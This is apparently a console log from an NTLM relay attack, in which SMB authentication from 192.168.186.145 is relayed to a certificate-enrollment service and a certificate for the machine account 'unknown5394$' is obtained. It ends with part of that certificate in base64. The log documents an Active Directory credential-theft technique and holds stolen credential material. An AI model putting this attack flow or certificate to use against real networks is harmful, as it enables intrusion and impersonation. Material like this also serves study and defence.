 [*] Servers started, waiting for connections
[*] SMBD: Received connection from 192.168.186.145
[*] HTTP server returned status code 200, treating as a successful login
[*] SMBD: Received connection from 192.168.186.145
[-] Unsupported MechType 'NTLMSSP - Microsoft NTLM Security Support Provider'
[*] SMBD: Received connection from 192.168.186.145
[-] Unsupported MechType 'NTLMSSP - Microsoft NTLM Security Support Provider'
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE!
[*] Base64 certificate of user unknown5394$:
MIIRdQIBAzCCES8GCSqGSIb3DQEHAaCCESAEghEcMIIRGDCCB08GCSqGSIb3DQEHBqCCB0Awggc8AgEAMIIHNQYJKoZIhvcNAQcBMBwGCiqGSIb3DQEMAQM
wDgQIBON1ZbGEMnICAggAgIIHCPPoE3Aql0nr/RHd6ooP/4sWXZZaw108q1m+wk28ZyJJTNiZonqyWOHdyNl59zkuXywE8v9XXoQCszqef00neJehJQajfF
WjEK2fF6fpftZFVimZ77aIH3sLQTebNPl+85kOEBJ6tTsZvrZ/m6+xNzP22resa81VYeIrgrmX82tO+EUL6TrGAHeKVJ3/GHZQMNcXnR41SkQ/xEVGUuxSZ